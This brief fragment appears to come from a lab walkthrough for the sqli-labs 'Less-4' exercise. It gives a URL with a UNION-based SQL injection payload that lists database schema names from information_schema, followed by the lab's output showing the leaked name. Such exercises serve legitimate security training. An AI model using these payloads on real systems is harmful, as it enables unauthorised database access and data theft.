 127.0.0.1/Less-4/?id=-1")%20 union select 1,schema_name,3 from information_schema.schemata limit 0,1 %23
Welcome Dhakkan
Your Login name:information_schema
Your Password:3
SQLI DUMB SERIES-4